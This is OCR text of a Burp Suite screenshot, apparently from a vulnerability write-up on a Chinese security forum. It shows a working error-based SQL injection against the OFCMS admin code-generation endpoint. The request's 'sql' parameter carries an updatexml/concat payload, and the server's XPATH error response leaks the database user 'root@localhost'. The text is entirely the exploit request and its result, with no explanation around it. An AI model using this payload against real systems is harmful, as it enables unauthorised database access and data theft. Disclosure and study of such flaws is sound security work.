 Go Cancel < >
Request
Raw Params Headers Hex
POST /ofcms-admin/admin/system/generate/create.json?sqlid= HTTP/1.1
Host: 10.37.0.194:8080
Content-Length: 91
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://10.37.0.194:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer:
http://10.37.0.194:8080/ofcms-admin/admin/f.html?p=system/generate/add.ht
ml
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7
Cookie: JSESSIONID=658B801875D3FF797B5FDC81F6CB7546
Connection: close
sql=update of_cms_link set
link_name=updatexml(1,concat(0x7e,(user())),0) where link_id = 4
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: no-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: application/json;charset=UTF-8
Date: Fri, 29 Nov 2019 06:07:29 GMT
Connection: close
Content-Length: 124
{"msg":"java.sql.SQLException: XPATH syntax error:
'~root@localhost'","code":"处理失败请稍后重试!","success":false}
先知社区